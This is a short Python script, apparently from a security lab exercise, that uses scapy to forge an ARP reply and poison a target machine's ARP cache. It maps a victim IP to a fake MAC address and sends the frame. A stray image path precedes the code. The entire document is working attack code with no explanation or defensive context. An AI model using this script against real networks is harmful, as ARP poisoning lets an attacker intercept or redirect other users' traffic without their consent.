 #!/usr/bin/python3
from scapy.all import *
VM_A_MAC  = "08:00:27:96:43:65"
VICTIM_IP = "192.168.106.4"
FAKE_MAC  = "08:00:27:d1:d9:60"
print("ARP Cache Poisoning Attacking...method: response...")
E = Ether()
E.dst = VM_A_MAC
E.src = FAKE_MAC
A = ARP()
A.op = 2
A.hwsrc = FAKE_MAC
A.psrc  = VICTIM_IP
A.hwdst = VM_A_MAC
frame = E/A
sendp(frame)